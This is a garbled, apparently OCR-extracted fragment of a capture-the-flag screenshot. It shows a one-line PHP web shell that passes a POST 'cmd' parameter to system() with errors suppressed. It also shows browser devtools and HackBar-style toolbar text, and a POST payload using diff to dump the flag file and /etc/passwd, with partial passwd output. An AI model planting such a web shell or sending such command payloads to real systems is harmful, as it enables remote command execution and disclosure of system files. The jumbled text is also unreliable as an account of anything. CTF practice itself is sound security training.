 <?php
error_reporting(0);
highlight_file(__FILE__);
system($_POST[cmd]);
?> 1c1,27 < flag{this_is_a_flag} --- > root:x:0:0:root:/root:/bin/bash > bin:x
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin > sync:x:5:0:sync:/sbin:/bin/sync >
调试器 查看器 控制台 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http:
ttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear A
cmd=diff /f* /etc/passwd